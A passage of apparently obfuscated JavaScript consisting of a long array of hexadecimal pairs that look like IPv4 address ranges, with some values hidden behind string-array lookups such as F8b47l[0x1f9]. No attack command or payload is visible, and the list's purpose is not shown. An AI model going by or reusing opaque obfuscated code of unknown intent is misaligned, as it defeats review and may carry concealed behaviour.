5ff],[0x7a0a8800,0x7a0a89ff],[0x7a0aa400,0x7a0aa7ff],[0x7a0aa800,0x7a0aafff],[0x7a0ab000,0x7a0abfff],[0x7a0ac000,0x7a0ac3ff],[0x7a0ac800,0x7a0acfff],[0x7a0ad000,0x7a0ad7ff],[0x7a0ad800,0x7a0adbff],[0x7a0ae400,0x7a0ae7ff],[0x7a0ae800,0x7a0aefff],[0x7a0af000,0x7a0af3ff],[0x7a0b0000,0x7a0b7fff],[0x7a0c0000,0x7a0dffff],[0x7a0e0000,0x7a0effff],[0x7a300000,0x7a30ffff],[0x7a310000,0x7a313fff],[0x7a330000,0x7a33ffff],[0x7a400000,0x7a5fffff],[0x7a600000,0x7a61ffff],[0x7a660000,0x7a660fff],[0x7a664000,0x7a665fff],[0x7a700000,0x7a71ffff],[0x7a720000,0x7a72ffff],[0x7a730000,0x7a733fff],[0x7a734000,0x7a7347ff],[0x7a734800,0x7a734bff],[0x7a734c00,0x7a734cff],[0x7a734e00,0x7a734eff],[0x7a735000,0x7a735fff],[0x7a736000,0x7a737fff],[0x7a738000,0x7a73ffff],[0x7a770000,0x7a77ffff],[0x7a806400,0x7a8067ff],[0x7a807800,0x7a807fff],[0x7a880000,0x7a8fffff],[0x7a908000,0x7a90ffff],[0x7a98c000,0x7a98ffff],[0x7a9c0000,0x7a9fffff],[0x7abc0000,0x7abfffff],[0x7ac00000,0x7ac3ffff],[0x7ac60000,0x7ac6ffff],[0x7ac82800,0x7ac82fff],[0x7ac84000,0x7ac87fff],[0x7ac93000,0x7ac93fff],[0x7acc0000,0x7acfffff],[0x7ae00000,0x7aefffff],[0x7af00000,0x7af7ffff],[0x7af81800,0x7af81fff],[0x7af83000,0x7af83fff],[0x7aff4000,0x7aff47ff],[0x7b008000,0x7b00bfff],[0x7b040000,0x7b07ffff],[0x7b080000,0x7b0fffff],[0x7b318000,0x7b31bfff],[0x7b31c000,0x7b31dfff],[0x7b31e000,0x7b31e7ff],[0x7b31e800,0x7b31ebff],[0x7b31ec00,0x7b31ecff],[0x7b31ee18,0x7b31ee1f],[0x7b31ee20,0x7b31ee2f],[0x7b31ee38,0x7b31ee3f],[0x7b31ee40,0x7b31ee7f],[0x7b31ee88,0x7b31ee8f],[0x7b31ee90,0x7b31ee97],[0x7b31f200,0x7b31f3ff],[0x7b31f500,0x7b31f5ff],[0x7b31f800,0x7b31ffff],[0x7b32a000,0x7b32bfff],[0x7b340000,0x7b37ffff],[0x7b380000,0x7b39ffff],[0x7b3a0000,0x7b3a7fff],[0x7b3a8000,0x7b3abfff],[0x7b3ae000,0x7b3affff],[0x7b3b0000,0x7b3bffff],[0x7b3c0000,0x7b3dffff],[0x7b3e0000,0x7b3effff],[0x7b400000,0x7b5fffff],[0x7b600000,0x7b61ffff],[0x7b620000,0x7b627fff],[0x7b638000,0x7b63ffff],[0x7b640000,0x7b641fff],[0x7b650000,0x7b65ffff],[0x7b670000,0x7b677fff],[0x7b6c5800,0x7b6c59ff],[0x7b6c8000,0x7b6c8fff],[0x7b6cd000,0x7b6cdfff],[0x7b700000,0x7b7fffff],[0x7b800000,0x7b87ffff],[0x7b885000,0x7b885fff],[0x7b890000,0x7b89ffff],[0x7b8a0000,0x7b8bffff],[0x7b900000,0x7b9fffff],[0x7ba00000,0x7bafffff],[0x7bb03c00,0x7bb03fff],[0x7bb05000,0x7bb05fff],[0x7bb10000,0x7bb1ffff],[0x7bb20000,0x7bb3ffff],[0x7bb40000,0x7bb7ffff],[0x7bb80000,0x7bbfffff],[0x7bc40000,0x7bc5ffff],[0x7bc78000,0x7bc7ffff],[0x7bce0000,0x7bcfffff],[0x7be80000,0x7bebffff],[0x7bf20000,0x7bf27fff],[0x7bf2c000,0x7bf2c7ff],[0x7bf40000,0x7bf7ffff],[0x7bf90000,0x7bf9ffff],[0x7bfd3400,0x7bfd35ff],[0x7bfe6000,0x7bfe67ff],[0x7c064000,0x7c067fff],[0x7c0e0000,0x7c0fffff],[0x7c100000,0x7c11ffff],[0x7c140000,0x7c14ffff],[0x7c150000,0x7c151fff],[0x7c152800,0x7c152fff],[0x7c153000,0x7c1537ff],[0x7c156000,0x7c156fff],[0x7c157000,0x7c1577ff],[0x7c158000,0x7c15ffff],[0x7c160000,0x7c17ffff],[0x7c1cc000,0x7c1cffff],[0x7c1d0000,0x7c1d7fff],[0x7c1f0000,0x7c1fffff],[0x7c287000,0x7c287fff],[0x7c288000,0x7c28bfff],[0x7c28c000,0x7c28dfff],[0x7c28f000,0x7c28f3ff],[0x7c2a0000,0x7c2affff],[0x7c2f0000,0x7c2f3fff],[0x7c400000,0x7c41ffff],[0x7c420000,0x7c427fff],[0x7c430000,0x7c43ffff],[0x7c444000,0x7c447fff],[0x7c450000,0x7c45ffff],[0x7c460000,0x7c47ffff],[0x7c480000,0x7c4fffff],[0x7c580000,0x7c5fffff],[0x7c6c0800,0x7c6c0fff],[0x7c6c2800,0x7c6c2fff],[0x7c6d6000,0x7c6d67ff],[0x7c700000,0x7c77ffff],[0x7c7e0000,0x7c7fffff],[0x7c800000,0x7c87ffff],[0x7c938000,0x7c93ffff],[0x7c968900,0x7c9689ff],[0x7c970000,0x7c97ffff],[0x7c980000,0x7c98ffff],[0x7ca00000,0x7ca7ffff],[0x7cac0000,0x7cafffff],[0x7cc00000,0x7cc1ffff],[0x7cc40000,0x7cc4ffff],[0x7cc53800,0x7cc53fff],[0x7cc80000,0x7ccfffff],[0x7cdc0000,0x7cdfffff],[0x7ce00000,0x7cefffff],[0x7cf00000,0x7cf07fff],[0x7cf08000,0x7cf0bfff],[0x7cf20000,0x7cf2ffff],[0x7cf3c000,0x7cf3ffff],[0x7cf80000,0x7cf87fff],[0x7cf90000,0x7cf9ffff],[0x7cfa0000,0x7cfbffff],[0x7cfe0000,0x7cfe3fff],[0x7d1fc000,0x7d1fffff],[0x7d200000,0x7d2fffff],[0x7d3a8000,0x7d3affff],[0x7d3d8000,0x7d3dffff],[0x7d3e0000,0x7d3e3fff],[0x7d400000,0x7d47ffff],[0x7d480000,0x7d4bffff],[0x7d4c0000,0x7d4cffff],[0x7d4d0000,0x7d4d7fff],[0x7d4d8000,0x7d4d87ff],[0x7d4d8800,0x7d4d89ff],[0x7d4d8b00,0x7d4d8bff],[0x7d4d8c00,0x7d4d8fff],[0x7d4d9000,0x7d4d9fff],[0x7d4da000,0x7d4dbfff],[0x7d4dc000,0x7d4dffff],[0x7d4e0000,0x7d4fffff],[0x7d500000,0x7d5fffff],[0x7d600000,0x7d61ffff],[0x7d620000,0x7d62ffff],[0x7d680000,0x7d6fffff],[0x7d700000,0x7d7fffff],[0x7da90000,0x7da9ffff],[0x7dab0000,0x7dabffff],[0x7dd00000,0x7dd03fff],[0x7dd20000,0x7dd3ffff],[0x7dd50000,0x7dd57fff],[0x7dd66000,0x7dd67fff],[0x7dd70000,0x7dd73fff],[0x7dd80000,0x7ddfffff],[0x7dfe8000,0x7dfeffff],[0x806c0000,0x806cffff],[F8b47l[F8b47l[0x1f9]],F8b47l[0x174]],[0x80f14000,0x80f14fff],[0x80f16000,0x80f17fff],[0x811c0000,0x811cffff],[0x81cc0000,0x81ccffff],[0x81d30000,0x81d3ffff],[F8b47l[F8b47l[0x1fa]],F8b47l[0x175]],[0x83e46000,0x83e463ff],[0x83fd0c00,0x83fd0c07],[0x83fd0c50,0x83fd0c5f],[0x83fd0cf0,0x83fd0cf7],[0x84e80000,0x84e8ffff],[0x86af0000,0x86afffff],[0x88008500,0x880085ff],[0x893b3b00,0x893b3bff],[0x893b5800,0x893b5bff],[0x8a71d800,0x8a71d8ff],[0x8a71ed00,0x8a71edff],[0x8afc4800,0x8afc49ff],[0x8afc4e00,0x8afc4fff],[0x8afc6000,0x8afc61ff],[0x8afc7600,0x8afc77ff],[0x8afca200,0x8afca3ff],[0x8b053800,0x8b053fff],[0x8b055000,0x8b0553ff],[0x8b055c00,0x8b055fff],[0x8b056c00,0x8b056fff],[0x8b058000,0x8b0583ff],[0x8b05a000,0x8b05a3ff],[0x8b05c000,0x8b05c3ff],[0x8b05cc00,0x8b05cfff],[0x8b05d400,0x8b05d7ff],[0x8b05f400,0x8b05f7ff],[0x8b090000,0x8b09ffff],[0x8b810000,0x8b81ffff],[0x8b8aee00,0x8b8aee0f],[0x8b940000,0x8b94ffff],[0x8b9b0000,0x8b9bffff],[0x8b9f0000,0x8b9f1fff],[0x8b9f2000,0x8b9f27ff],[0x8b9f2800,0x8b9f2bff],[0x8b9f2d00,0x8b9f2dff],[0x8b9f2f00,0x8b9f2fff],[0x8b9f3000,0x8b9f3fff],[0x8b9f4000,0x8b9f5fff],[0x8b9f6000,0x8b9f6fff],[0x8b9f7000,0x8b9f70ff],[0x8b9f7200,0x8b9f73ff],[0x8b9f7400,0x8b9f77ff],[0x8b9f7800,0x8b9f7fff],[0x8b9f8000,0x8b9fffff],[0x8baa0000,0x8baaffff],[0x8bb00000,0x8bb0ffff],[0x8bb70000,0x8bb7ffff],[0x8bba0000,0x8bbaffff],[0x8bbd0000,0x8bbdffff],[0x8bc40000,0x8bc7ffff],[0x8bc80000,0x8bcfffff],[0x8bd00000,0x8bd7ffff],[0x8bd90000,0x8bd9ffff],[0x8bdb0000,0x8bdbffff],[0x8bdc0000,0x8bddffff],[0x8be00000,0x8be0ffff],[0x8be20000,0x8be3ffff],[0x8c4b0000,0x8c4bffff],[0x8c8f0000,0x8c8fffff],[0x8cb30000,0x8cb3ffff],[0x8ccd0000,0x8ccdffff],[0x8cce0000,0x8ccfffff],[0x8cd20000,0x8cd2ffff],[0x8ce00000,0x8ce0ffff],[0x8ced0000,0x8cedffff],[0x8cf00000,0x8cf0ffff],[0x8cf30000,0x8cf3ffff],[0x8cf60000,0x8cf6ffff],[0x8cf82102,0x8cf82103],[F8b47l[F8b47l[0x1fc]],F8b47l[0x176]],[F8b47l[F8b47l[0x1ff]],F8b47l[0x177]],[F8b47l[F8b47l[0x200]],F8b47l[0x178]],[F8b47l[F8b47l[0x201]],F8b47l[0x179]],[F8b47l[F8b47l[0x202]],F8b47l[0x17a]],[F8b47l[F8b47l[0x203]],F8b47l[0x17b]],[F8b47l[F8b47l[0x204]],F8b47l[0x17c]],[F8b47l[F8b47l[0x205]],F8b47l[0x17d]],[0x8cf90000,0x8cf9ffff],[0x8cfa0000,0x8cfaffff],[0x8cff0000,0x8cffffff],[0x8e460000,0x8e46ffff],[0x8e560000,0x8e56ffff],[0x8f400000,0x8f40ffff],[0x8fbf4000,0x8fbf5fff],[0x8fbf6000,0x8fbf67ff],[0x8fbfbc00,0x8fbfbfff],[0x90000000,0x9000ffff],[0x9002ee44,0x9002ee47],[0x9002ee48,0x9002ee49],[0x90070000,0x9007ffff],[0x900c0000,0x900cffff],[0x90304000,0x903043ff],[0x90305800,0x90305bff],[0x90309c00,0x90309fff],[0x9030b400,0x9030b7ff],[0x9030b800,0x9030bbff],[0x9030cc00,0x9030cfff],[0x9030d000,0x9030d7ff],[0x9030dc00,0x9030dfff],[0x9030fc00,0x9030ffff],[0x90340000,0x9034ffff],[0x907b0000,0x907bffff],[0x90a8d880,0x90a8d8ff],[0x90b21e30,0x90b21e3f],[0x90ff0000,0x90ffffff],[0x910e4900,0x910e49ff],[0x910e5100,0x910e51ff],[0x910e5200,0x910e52ff],[0x910e5400,0x910e54ff],[0x910e5600,0x910e56ff],[0x9238c000,0x9238ffff],[0x924bbb02,0x924bbb03],[0x924bbd02,0x924bbd03],[0x92c43800,0x92c43bff],[0x92c44400,0x92c447ff],[0x92c44800,0x92c44bff],[0x92c45c00,0x92c45fff],[0x92c47000,0x92c477ff],[0x92c47c00,0x92c47fff],[0x92de4f00,0x92de4fff],[0x92de5100,0x92de51ff],[0x92de5e00,0x92de5eff],[0x934e8400,0x934e84ff],[0x934e8600,0x934e87ff],[0x93f36700,0x93f3677f],[0x94460000,0x9446ffff],[0x94b21600,0x94b216ff],[0x94fde700,0x94fde7ff],[0x94fdee00,0x94fdeeff],[F8b47l[F8b47l[0x206]],F8b47l[0x17e]],[F8b47l[F8b47l[0x207]],F8b47l[0x17f]],[0x95290000,0x9529ffff],[0x96000000,0x9600ffff],[0x96730000,0x9673ffff],[0x96790000,0x9679ffff],[0x967a0000,0x967affff],[0x96818800,0x96818bff],[0x9681c000,0x9681c3ff],[0x9681fc00,0x9681ffff],[0x968a0000,0x968bffff],[0x969e0000,0x969effff],[0x96df0000,0x96dfffff],[0x96f20000,0x96f207ff],[0x96f20800,0x96f20bff],[0x96f21c00,0x96f21fff],[0x96f22c00,0x96f22fff],[0x96f23000,0x96f237ff],[0x96f23800,0x96f23bff],[0x96f24c00,0x96f24fff],[0x96f25000,0x96f253ff],[0x96f25c00,0x96f25fff],[0x96f26000,0x96f263ff],[0x96f27000,0x96f277ff],[0x96f27800,0x96f27bff],[0x96f29800,0x96f29fff],[0x96f2a000,0x96f2a7ff],[0x96f2a800,0x96f2abff],[0x96f2b800,0x96f2bfff],[0x96f2c000,0x96f2c3ff],[0x96f2d400,0x96f2d7ff],[0x96f2e000,0x96f2e3ff],[0x96f2e800,0x96f2efff],[0x96f2f000,0x96f2f7ff],[0x96f2f800,0x96f2fbff],[0x96f80000,0x96f8ffff],[0x96ff0000,0x96ffffff],[0x98688000,0x9868ffff],[0x98880000,0x9888ffff],[0x99000000,0x9900ffff],[0x99030000,0x9903ffff],[0x99220000,0x9923ffff],[0x99240000,0x9925ffff],[0x99630000,0x9963ffff],[0x99650000,0x9965ffff],[0x99760000,0x9977ffff],[0x9a088000,0x9a08ffff],[F8b47l[F8b47l[0x208]],F8b47l[0x180]],[0x9a1209a4,0x9a1209a5],[F8b47l[F8b47l[0x20a]],F8b47l[0x181]],[F8b47l[F8b47l[0x20b]],F8b47l[0x182]],[0x9a482c00,0x9a482cff],[0x9a482f00,0x9a482fff],[0x9a512800,0x9a512bff],[0x9a512c00,0x9a512dff],[0x9b7eb000,0x9b7eb1ff],[0x9c6b641a,0x9c6b641b],[0x9c6b6422,0x9c6b6423],[F8b47l[F8b47l[0x20c]],F8b47l[0x183]],[0x9c6b6430,0x9c6b6437],[0x9c6b6490,0x9c6b649f],[0x9c6b64a0,0x9c6b64af],[F8b47l[F8b47l[0x20d]],F8b47l[0x184]],[0x9c6b6b98,0x9c6b6b9f],[0x9c6b6ba0,0x9c6b6baf],[0x9c6b8810,0x9c6b8813],[0x9c6b8818,0x9c6b881b],[0x9c6b8888,0x9c6b888b],[0x9c6b8890,0x9c6b8893],[0x9c6b8910,0x9c6b8913],[0x9c6b8918,0x9c6b891b],[0x9c6ba040,0x9c6ba047],[0x9c6baa40,0x9c6baa47],[0x9c6bb200,0x9c6bb3ff],[0x9c6bb400,0x9c6bb5ff],[0x9c6d2200,0x9c6d2201],[F8b47l[F8b47l[0x20e]],F8b47l[0x185]],[0x9c6d2204,0x9c6d2207],[0x9ce92000,0x9ce920ff],[0x9ce9c100,0x9ce9c1ff],[0x9ce9c200,0x9ce9c3ff],[0x9ce9cc00,0x9ce9ccff],[0x9cf6a100,0x9cf6a1ff],[0x9cf6a300,0x9cf6a3ff],[0x9cf6a400,0x9cf6a4ff],[0x9d000000,0x9d00ffff],[0x9d0a2200,0x9d0a23ff],[0x9d0a2400,0x9d0a25ff],[0x9d0a7000,0x9d0a71ff],[0x9d0a7600,0x9d0a77ff],[0x9d0a8200,0x9d0a83ff],[0x9d0ada00,0x9d0adbff],[0x9d0adc00,0x9d0addff],[0x9d0af600,0x9d0af7ff],[0x9d0f4a00,0x9d0f4bff],[0x9d0f5e00,0x9d0f5fff],[0x9d0f6400,0x9d0f67ff],[0x9d0f6800,0x9d0f69ff],[0x9d120000,0x9d12ffff],[0x9d148800,0x9d1489ff],[0x9d14c200,0x9d14c3ff],[0x9d14f600,0x9d14f7ff],[0x9d3d0000,0x9d3dffff],[0x9d422a00,0x9d422bff],[0x9d424600,0x9d4247ff],[0x9d425800,0x9d425fff],[0x9d42a400,0x9d42a5ff],[0x9d42f400,0x9d42f5ff],[0x9d770800,0x9d770fff],[0x9d771000,0x9d7713ff],[0x9d771c00,0x9d771fff],[0x9d778400,0x9d7787ff],[0x9d778800,0x9d778fff],[0x9d779000,0x9d779fff],[0x9d77a000,0x9d77a7ff],[0x9d77ac00,0x9d77afff],[0x9d77c000,0x9d77c7ff],[0x9d77f000,0x9d77f3ff],[0x9d77fc00,0x9d77ffff],[0x9d7a0000,0x9d7affff],[0x9d940000,0x9d94ffff],[0x9d9c0000,0x9d9cffff],[F8b47l[F8b47l[0x20f]],F8b47l[0x186]],[F8b47l[F8b47l[0x210]],F8b47l[0x187]],[F8b47l[F8b47l[0x211]],F8b47l[0x188]],[F8b47l[F8b47l[0x212]],F8b47l[0x189]],[F8b47l[0x18a],F8b47l[0x18a]],[F8b47l[0x18b],F8b47l[0x18b]],[F8b47l[0x18c],F8b47l[0x18c]],[F8b47l[0x18d],F8b47l[0x18d]],[F8b47l[0x18e],F8b47l[0x18e]],[F8b47l[0x18f],F8b47l[0x18f]],[F8b47l[0x190],F8b47l[0x190]],[F8b47l[0x191],F8b47l[0x191]],[F8b47l[0x192],F8b47l[0x192]],[F8b47l[0x193],F8b47l[0x193]],[F8b47l[0x194],F8b47l[0x194]],[0x9db98d00,0x9db98dff],[0x9dff0000,0x9dffffff],[0x9e1ac000,0x9e1ac3ff],[0x9e3c0000,0x9e3cffff],[0x9e4f0000,0x9e4fffff],[0x9e8cfc00,0x9e8cfcff],[0x9e8cfd00,0x9e8cfd07],[0x9e8cfd08,0x9e8cfd09],[F8b47l[0x195],F8b47l[0x195]],[0x9e8cfd0c,0x9e8cfd0f],[0x9e8cfd10,0x9e8cfd1f],[0x9e8cfd20,0x9e8cfd3f],[0x9e8cfd40,0x9e8cfd7f],[0x9e8cfd80,0x9e8cfdff],[0x9e8cfe00,0x9e8cfe1f],[0x9e8cfe20,0x9e8cfe2f],[0x9e8cfe30,0x9e8cfe37],[0x9e8cfe38,0x9e8cfe3b],[F8b47l[0x196],F8b47l[0x196]],[0x9e8cfe3e,0x9e8cfe3f],[0x9e8cfe40,0x9e8cfe7f],[0x9e8cfe80,0x9e8cfeff],[0x9e8cff00,0x9e8cff0f],[0x9e8cff10,0x9e8cff17],[F8b47l[0x197],F8b47l[0x197]],[0x9e8cff1a,0x9e8cff1b],[0x9e8cff1c,0x9e8cff1f],[0x9e8cff20,0x9e8cff3f],[0x9e8cff40,0x9e8cff4f],[F8b47l[0x198],F8b47l[0x198]],[0x9e8cff52,0x9e8cff53],[0x9e8cff54,0x9e8cff57],[0x9e8cff58,0x9e8cff5f],[0x9e8cff60,0x9e8cff7f],[0x9e8cff80,0x9e8cffff],[0x9f1b0000,0x9f1bffff],[0x9f4b0000,0x9f4bffff],[0x9fdde800,0x9fdde8ff],[0x9fe20000,0x9fe2ffff],[0x9ff80000,0x9ff800ff],[0xa0134c00,0xa0134dff],[0xa0135200,0xa01353ff],[0xa013d400,0xa013d7ff],[0xa013d800,0xa013dbff],[0xa0141000,0xa01413ff],[0xa0143000,0xa01433ff],[0xa0148200,0xa01483ff],[0xa0163a00,0xa0163bff],[0xa0165200,0xa01653ff],[0xa0169400,0xa01695ff],[0xa016bc00,0xa016bdff],[0xa016e000,0xa016e1ff],[0xa016e600,0xa016e7ff],[0xa016f400,0xa016f7ff],[0xa0190a00,0xa0190bff],[0xa0190c00,0xa0190dff],[0xa0191400,0xa01915ff],[F8b47l[0x199],F8b47l[0x199]],[F8b47l[0x19a],F8b47l[0x19a]],[0xa019c200,0xa019c3ff],[0xa01e2800,0xa01e29ff],[0xa01e9600,0xa01e97ff],[0xa01ec200,0xa01ec3ff],[0xa01ec400,0xa01ec7ff],[0xa01ee600,0xa01ee7ff],[0xa0536e00,0xa0536eff],[0xa0bbdf00,0xa0bbdfff],[0xa0bbfc00,0xa0bbffff],[0xa0bf0000,0xa0bf01ff],[0xa0bf6800,0xa0bf69ff],[0xa0bf6e00,0xa0bf6fff],[0xa0ca3c00,0xa0ca3fff],[0xa0ca9400,0xa0ca97ff],[0xa0ca9800,0xa0ca9bff],[0xa0caa800,0xa0caabff],[0xa0cad400,0xa0cad7ff],[0xa0cad800,0xa0cadfff],[0xa0cae000,0xa0caffff],[0xa0e0cc00,0xa0e0cdff],[0xa0e0ce00,0xa0e0ceff],[0xa0fa0e00,0xa0fa0fff],[0xa0fa1000,0xa0fa13ff],[0xa0fa1800,0xa0fa19ff],[0xa0fa5400,0xa0fa55ff],[0xa0fa5a00,0xa0fa5bff],[0xa0fa6600,0xa0fa67ff],[0xa0fa6800,0xa0fa69ff],[0xa0fa8c00,0xa0fa8cff],[0xa0faa000,0xa0faa1ff],[0xa0faaa00,0xa0faabff],[0xa0fad600,0xa0fad7ff],[0xa0fafc00,0xa0fafdff],[0xa1780000,0xa178ffff],[0xa17b4600,0xa17b47ff],[0xa17b5e00,0xa17b5fff],[0xa1bd0000,0xa1bdffff],[0xa1cf0000,0xa1cfffff],[0xa1f81400,0xa1f815ff],[0xa1f82a00,0xa1f82bff],[0xa1f85400,0xa1f855ff],[0xa1f85c00,0xa1f85dff],[0xa1f86c00,0xa1f86fff],[0xa1f87000,0xa1f871ff],[0xa1f88800,0xa1f888ff],[0xa1f88900,0xa1f8893f],[0xa1f88940,0xa1f8894f],[0xa1f88950,0xa1f88957],[0xa1f88958,0xa1f8895b],[0xa1f8895c,0xa1f8895d],[F8b47l[0x19b],F8b47l[0x19b]],[0xa1f88960,0xa1f8897f],[0xa1f88980,0xa1f889ff],[F8b47l[0x19c],F8b47l[0x19c]],[F8b47l[0x19d],F8b47l[0x19d]],[0xa20e1000,0xa20e13ff],[0xa20e4000,0xa20e7fff],[0xa20e8000,0xa20effff],[0xa2690000,0xa269ffff],[0xa280cfe0,0xa280cfe3],[0xa3000000,0xa300ffff],[0xa32f0400,0xa32f07ff],[0xa3350000,0xa3350fff],[0xa3352400,0xa33527ff],[0xa3352800,0xa3352fff],[0xa3353000,0xa3353fff],[0xa3354000,0xa33543ff],[0xa3355800,0xa3355fff],[0xa3356000,0xa3357fff],[0xa3358000,0xa33587ff],[0xa3358800,0xa3358bff],[0xa335a000,0xa335afff],[0xa335bc00,0xa335bfff],[0xa335f000,0xa335f3ff],[0xa33d3e00,0xa33d3fff],[0xa33d7100,0xa33d71ff],[0xa33db200,0xa33db3ff],[0xa33dca00,0xa33dcbff],[0xa33dd600,0xa33dd7ff],[0xa37d0000,0xa37dffff],[0xa38e0000,0xa38effff],[0xa3abde00,0xa3abdeff],[0xa3b10000,0xa3b1ffff],[0xa3b30000,0xa3b3ffff],[0xa3cc0000,0xa3ccffff],[0xa3df1c00,0xa3df1dff],[0xa3df2000,0xa3df21ff],[0xa3df7c00,0xa3df7dff],[0xa3df9c00,0xa3df9dff],[0xa3dfad00,0xa3dfadff],[0xa3dfd800,0xa3dfd9ff],[0xa3dfde00,0xa3dfdfff],[0xa3e32200,0xa3e323ff],[0xa3e32800,0xa3e329ff],[0xa3e34a00,0xa3e34bff],[0xa3e34c00,0xa3e34fff],[0xa3e35000,0xa3e351ff],[0xa3e40000,0xa3e4ffff],[0xa3f4f600,0xa3f4f6ff],[0xa4340500,0xa43405ff],[F8b47l[0x19e],F8b47l[0x19e]],[0xa4341a00,0xa4341bff],[0xa4344a00,0xa4344bff],[0xa4345000,0xa43450ff],[0xa4346000,0xa43461ff],[0xa4346800,0xa43468ff],[0xa5630400,0xa56304ff],[0xa5632a00,0xa5632bff],[0xa5650400,0xa56505ff],[0xa5654200,0xa56543ff],[0xa5654600,0xa56547ff],[0xa5657a00,0xa5657bff],[0xa5659000,0xa56591ff],[0xa565aa00,0xa565abff],[0xa565d000,0xa565d1ff],[0xa565f400,0xa565f5ff],[0xa66f0000,0xa66fffff],[F8b47l[0x19f],F8b47l[0x19f]],[0xa78b0000,0xa78bffff],[0xa7bd0000,0xa7bdffff],[0xa7dcf700,0xa7dcf71f],[F8b47l[0x1a0],F8b47l[0x1a0]],[F8b47l[0x1a1],F8b47l[0x1a1]],[0xa89f9000,0xa89f90ff],[0xa8a00000,0xa8a0ffff],[0xaa0ad100,0xaa0ad1ff],[F8b47l[0x1a2],F8b47l[0x1a2]],[0xaab30000,0xaab3ffff],[0xab080000,0xab0fffff],[0xab220000,0xab23ffff],[0xab240000,0xab27ffff],[0xab280000,0xab2fffff],[0xab500000,0xab5fffff],[0xab680000,0xab6fffff],[0xab700000,0xab7fffff],[0xabd00000,0xabdfffff],[0xac51c000,0xac51ffff],[0xace13340,0xace1337f],[0xace13a20,0xace13a3f],[0xace13a40,0xace13a7f],[0xace15000,0xace1503f],[0xace17e00,0xace17e3f],[0xace1b5c0,0xace1b5ff],[0xace1c820,0xace1c82f],[0xace22f00,0xace22f1f],[0xace28a40,0xace28a5f],[0xace2b460,0xace2b47f],[0xace2b480,0xace2b49f],[0xace2d640,0xace2d65f],[0xad2c0100,0xad2c01ff],[0xad2c0200,0xad2c02ff],[0xad2c0400,0xad2c05ff],[0xad2c0600,0xad2c06ff],[0xaf000000,0xaf0fffff],[0xaf100000,0xaf17ffff],[0xaf180000,0xaf1bffff],[0xaf1e0000,0xaf1fffff],[0xaf2a0000,0xaf2bffff],[0xaf2c0000,0xaf2cffff],[0xaf2e0000,0xaf2fffff],[0xaf300000,0xaf3fffff],[0xaf400000,0xaf5fffff],[0xaf660000,0xaf66ffff],[0xaf6a8000,0xaf6affff],[0xaf6f9000,0xaf6f9fff],[0xaf6fa000,0xaf6fafff],[0xaf6fb800,0xaf6fbbff],[0xaf920000,0xaf93ffff],[0xaf940000,0xaf97ffff],[0xaf980000,0xaf9bffff],[0xaf9e6000,0xaf9e63ff],[0xafa00000,0xafa3ffff],[0xafa40000,0xafa4ffff],[0xafa50000,0xafa57fff],[0xafa58000,0xafa59fff],[0xafa5a000,0xafa5a3ff],[0xafa5a400,0xafa5a4ff],[0xafa5a504,0xafa5a507],[0xafa5a508,0xafa5a50f],[0xafa5a510,0xafa5a51f],[0xafa5a520,0xafa5a53f],[0xafa5a540,0xafa5a57f],[0xafa5a580,0xafa5a5ff],[0xafa5a600,0xafa5a7ff],[0xafa5a800,0xafa5afff],[0xafa5b000,0xafa5bfff],[0xafa5c000,0xafa5ffff],[0xafa60000,0xafa7ffff],[0xafa80000,0xafafffff],[0xafb09c00,0xafb09fff],[0xafb0b000,0xafb0b3ff],[0xafb0bc00,0xafb0bfff],[0xafb20000,0xafb2ffff],[0xafb88000,0xafb8bfff],[0xafb90000,0xafb9ffff],[0xafba0000,0xafbbffff],[0xafbc0000,0xafbfffff],[0xb0382600,0xb03826ff],[0xb2ece300,0xb2ece3ff],[0xb2ece400,0xb2ece7ff],[0xb2ece800,0xb2ece9ff],[0xb2ecea00,0xb2eceaff],[0xb2eced00,0xb2ecedff],[0xb44c0000,0xb44fffff],[0xb4540000,0xb455ffff],[0xb4560000,0xb456ffff],[F8b47l[0x1a3],F8b47l[0x1a3]],[0xb4580000,0xb4587fff],[0xb4588800,0xb4588fff],[0xb4589000,0xb4589fff],[0xb458a000,0xb458bfff],[0xb458c000,0xb458ffff],[0xb4590000,0xb459ffff],[0xb45a0000,0xb45bffff],[0xb45e3800,0xb45e3fff],[0xb45e6000,0xb45e6fff],[0xb45e7800,0xb45e7fff],[0xb45f8000,0xb45fffff],[0xb4600000,0xb47fffff],[0xb4818000,0xb481ffff],[0xb4820000,0xb482ffff],[0xb4880000,0xb48fffff],[0xb4941000,0xb49417ff],[0xb4949800,0xb4949fff],[0xb494d800,0xb494dfff],[0xb494e000,0xb494ffff],[0xb4958000,0xb4959fff],[0xb496a000,0xb496bfff],[0xb4980000,0xb49fffff],[0xb4a00000,0xb4a1ffff],[0xb4a20000,0xb4a2ffff],[0xb4a30000,0xb4a33fff],[0xb4a34000,0xb4a35fff],[0xb4a36000,0xb4a36fff],[0xb4a37000,0xb4a373ff],[0xb4a37400,0xb4a375ff],[0xb4a37600,0xb4a376ff],[0xb4a37700,0xb4a3777f],[0xb4a37780,0xb4a377bf],[0xb4a37800,0xb4a37fff],[0xb4a38000,0xb4a3ffff],[0xb4a40000,0xb4a7ffff],[0xb4a80000,0xb4a83fff],[0xb4a84000,0xb4a84fff],[0xb4a85000,0xb4a853ff],[0xb4a85400,0xb4a855ff],[0xb4a85600,0xb4a8567f],[0xb4a85680,0xb4a856bf],[0xb4a856c0,0xb4a856df],[0xb4a856e0,0xb4a856ef],[0xb4a856f0,0xb4a856f7],[0xb4a856f8,0xb4a856f9],[F8b47l[0x1a4],F8b47l[0x1a4]],[0xb4a856fc,0xb4a856ff],[0xb4a85700,0xb4a857ff],[0xb4a85800,0xb4a85fff],[0xb4a86000,0xb4a87fff],[0xb4a88000,0xb4a8ffff],[0xb4a90000,0xb4a9ffff],[0xb4aa0000,0xb4abffff],[0xb4ac0000,0xb4afffff],[0xb4b27000,0xb4b277ff],[0xb4b2c000,0xb4b2ffff],[0xb4b80000,0xb4bbffff],[0xb4bc0000,0xb4bc7fff],[0xb4bd9400,0xb4bd97ff],[0xb4c8fc00,0xb4c8ffff],[0xb4c90000,0xb4c9ffff],[0xb4ca0000,0xb4cbffff],[0xb4d00000,0xb4d1ffff],[0xb4d2d400,0xb4d2d7ff],[0xb4d40000,0xb4d5ffff],[0xb4dee000,0xb4deffff],[0xb4df0000,0xb4df1fff],[0xb4df2800,0xb4df2fff],[0xb4df3000,0xb4df3fff],[0xb4df4400,0xb4df47ff],[0xb4df4c00,0xb4df4fff],[0xb4df5000,0xb4df5fff],[0xb4df6000,0xb4df6fff],[0xb4df8000,0xb4df8fff],[0xb4df9800,0xb4df9fff],[0xb4dfa000,0xb4dfbfff],[0xb4dfe800,0xb4dfefff],[0xb4e90000,0xb4e93fff],[0xb4e94000,0xb4e95fff],[0